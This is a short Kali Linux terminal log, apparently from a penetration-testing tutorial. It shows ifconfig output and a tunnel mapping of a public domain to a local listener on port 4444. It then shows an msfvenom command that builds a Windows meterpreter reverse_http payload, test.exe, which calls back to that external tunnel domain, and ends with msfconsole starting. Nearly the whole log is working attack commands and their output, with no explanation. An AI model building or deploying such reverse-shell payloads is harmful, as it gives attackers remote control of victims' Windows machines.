 root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.76.132  netmask 255.255.255.0  broadcast 192.168.76.255
inet6 fe80::20c:29ff:fea6:3fa4  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:a6:3f:a4  txqueuelen 1000  (Ethernet)
RX packets 125  bytes 28221 (27.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 123  bytes 13089 (12.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
fengye.com → 192.168.76.132:4444
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 16  bytes 796 (796.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 16  bytes 796 (796.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# msfvenom -p windows/meterpreter/reverse_http lhost=xiaodisec.free.idcfengye.com lport=80 -f exe -o test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 631 bytes
Final size of exe file: 73802 bytes
Saved as: test.exe
root@kali:~#
root@kali:~# msfconsole